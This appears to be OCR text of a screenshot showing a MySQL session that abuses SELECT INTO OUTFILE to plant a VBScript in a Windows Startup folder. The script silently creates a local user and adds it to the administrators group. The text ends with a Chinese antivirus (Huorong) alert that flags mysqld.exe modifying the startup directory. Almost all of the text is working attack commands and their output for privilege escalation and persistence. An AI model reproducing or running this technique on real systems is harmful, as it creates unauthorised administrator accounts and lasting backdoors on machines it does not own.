 mysql> insert into a values ("set wshshell=createobject (""wscript.shell"" ) " );
Query OK, 1 row affected (0.00 sec)
mysql> insert into a values ("a=wshshell.run (""cmd.exe /c net user 1 1/add"",0) " );
Query OK, 1 row affected (0.00 sec)
mysql> insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup administrators 1 /add"",0) " );
Query OK, 1 row affected (0.00 sec)
mysql> desc a;
+-------+------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+-------+------+------+-----+---------+-------+
| cmd | text | YES | | NULL | |
+-------+------+------+-----+---------+-------+
1 row in set (0.01 sec)
mysql> select * from a ;
+----------------------------------------------------------------------+
| cmd |
+----------------------------------------------------------------------+
| set wshshell=createobject ("wscript.shell" ) |
| a=wshshell.run ("cmd.exe /c net user 1 1/add",0) |
| b=wshshell.run ("cmd.exe /c net localgroup administrators 1 /add",0) |
+----------------------------------------------------------------------+
3 rows in set (0.00 sec)
mysql> select * from a into outfile "C:\Users\49974\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\a.vbs";
Query OK, 3 rows affected (0.00 sec)
mysql> select * from a into outfile "C:\\Users\\49974\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\a.vbs
火绒安全-文件保护
发现程序试图修改启动
目录(扩展保护)
操作程序: mysqld.exe
防护项目: 修改启动目录(扩展保护)
操作目标: [创建] C:\Users\49974\AppData\
Roaming\Microsoft\Windows\Start Menu\
Programs\Startup\a.vbs
阻止(17)
允许 结束进程
记住本次操作，下次自动处理